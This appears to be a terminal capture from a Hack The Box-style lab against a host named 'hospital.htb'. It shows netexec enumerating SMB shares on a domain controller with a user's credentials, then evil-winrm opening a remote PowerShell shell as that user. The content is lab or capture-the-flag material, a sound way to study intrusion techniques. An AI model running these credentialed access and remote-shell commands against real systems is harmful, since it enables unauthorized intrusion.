 kali in ~ 4GiB/7GiB | 12kiB/1GiB with /usr/bin/zsh
16:33:43 zsh ❯ netexec smb $box -u drbrown -p $pass --shares
SMB 10.129.178.128 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:hospit
al.htb) (signing:True) (SMBv1:False)
SMB 10.129.178.128 445 DC [+] hospital.htb\drbrown:
SMB 10.129.178.128 445 DC [-] Neo4J does not seem to be available on bolt://127.0.0.1:7687.
SMB 10.129.178.128 445 DC [*] Enumerated shares
SMB 10.129.178.128 445 DC Share Permissions Remark
SMB 10.129.178.128 445 DC ----- ----------- ------
SMB 10.129.178.128 445 DC ADMIN$ Remote Admin
SMB 10.129.178.128 445 DC C$ Default share
SMB 10.129.178.128 445 DC IPC$ READ Remote IPC
SMB 10.129.178.128 445 DC NETLOGON READ Logon server share
SMB 10.129.178.128 445 DC SYSVOL READ Logon server share
kali in ~ 4GiB/7GiB | 12kiB/1GiB with /usr/bin/zsh
16:33:55 zsh ❯ evil-winrm -i $box -u drbrown -p $pass
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented o
n this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\drbrown.HOSPITAL\Documents>